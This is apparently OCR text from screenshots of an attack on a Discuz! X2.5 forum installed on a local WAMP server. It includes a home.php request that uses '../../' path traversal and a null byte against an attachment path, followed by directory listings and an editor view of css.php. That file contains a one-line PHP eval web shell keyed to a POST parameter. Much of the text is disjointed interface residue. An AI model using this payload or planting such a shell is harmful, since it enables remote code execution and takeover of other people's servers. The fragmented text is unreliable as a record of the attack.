 /home.php?mod=spacecp&id=../../data/attachment/forum/201305/24/100436ugknng2sggszhaq6.jpg%00
Enable Referrer
Images▾ Information▾ Miscellaneou
帖子
教育情况 工作情况 个人信息
admin
保存
« 本地磁盘 (D:) Work Wamp
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 视图
收藏夹链接
文档
图片
更多 »
文件夹
x25
api
archiver
config
data
addonmd5
attachment
album
category
common
forum
201305
24
名称
static
template
uc_client
uc_server
.htaccess
admin.php
api.php
connect.php
cp.php
crossdomain.xml
css.php
favicon.ico
forum.php
group.php
home.php
htaccess.txt
index.php
member.php
misc.php
UEStudio '10 - [D:\Work\Wamp\www\x25\css.php]
文件(F) 编辑(E) 搜索(S) 插入(N) 工程(P) 构建(B) 解决方案(O) 视
D:\Work\Wamp\www\x25\css.p Debug
工作区管理器
打开 资源管理器
筛选: *.*
C:
D:
E:
F:
H:
FTP 帐号
打开文件
css.php
0 10 20
1 <?php eval($_POST[kelz])?>
输出窗口